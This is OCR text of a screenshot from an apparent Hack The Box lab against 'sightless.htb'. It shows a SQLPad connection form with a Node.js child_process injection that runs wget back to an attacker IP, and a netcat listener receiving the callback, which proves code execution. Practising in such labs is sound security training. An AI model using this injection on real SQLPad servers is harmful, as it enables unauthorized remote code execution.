 Hack T
SP New
huntr -
GitHu
huntr -
ChatG
Revers
github
Simple
ftp - tr
sqlpad.sightless.htb/queries/new
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
New connection
nsaved query
Run
Port (optional)
Database
uire('child_process').exec('wget 10.10.14.93:8080'
Database Username
Database Password
Use SSL
Database Certificate Path
Database Key Path
connect ECONNREFUSED 127.0.0.1:3306
Save Test
kali@kali: ~/Desktop/sightless
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/Desktop/sightless kali@kali: ~/Desktop/sightless kali@kali: ~/Desktop/sightless/sqlpad
┌──(kali㉿kali)-[~/Desktop/sightless]
└─$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [10.10.14.93] from (UNKNOWN) [10.10.11.32] 55638
GET / HTTP/1.1
User-Agent: Wget/1.20.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.10.14.93:8080
Connection: Keep-Alive